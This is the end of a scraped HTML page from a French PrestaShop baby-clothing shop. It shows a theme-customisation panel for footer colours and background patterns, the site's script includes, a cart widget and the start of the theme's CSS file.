																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-top .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-top .container" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-top a, #footer .footer-top ul li a, " data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-top a:hover, #footer .footer-top ul li a:hover, .block-social li a:hover:before" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Footer Center</label>	
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-center" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-center" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-center" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-center" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-center" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-center .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-center .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-center .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-center .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-center .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-center .container, p" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-center a, #footer .footer-center ul li a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-center a:hover, #footer .footer-center ul li a:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Footer Bottom</label>	
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-bottom" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-bottom" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-bottom" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-bottom" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-bottom .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-bottom .container" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-bottom a, #footer .footer-bottom ul li a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-bottom a:hover, #footer .footer-bottom ul li a:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																										</div>
												</div>
											</div>
																			</div>
															</div>
													<div class="tab-pane" id="tab-elements">
															</div>
											</div>
				</div>
			</div>
		</div>
		<div class="panelbutton label-customize"></div>
	</div>
</div>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.feesetpirates.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/themes/leo_babywear/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/pscookiebanner/views/js/jquery-eu-cookie-law-popup.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/pscookiebanner/views/js/initCookiebanner.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/js/compat17.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/js/ajax-wishlistpro.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/js/svg/svgxuse.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/themes/leo_babywear/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/js/cache22938r92.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/jquery.fullPage.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/script.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/colorpicker/js/colorpicker.js" ></script>
  <script type="text/javascript" src="https://www.feesetpirates.fr/modules/appagebuilder/views/js/paneltool.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/themes/leo_babywear/assets/css/theme.css
body_size: 67803
content:
@charset "UTF-8";
@import url("//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");

/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/

@media print {
    *,
    *::before,
    *::after,
    *::first-letter,
    p::first-line,
    div::first-line,
    blockquote::first-line,
    li::first-line {
        text-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    abbr[title]::after {
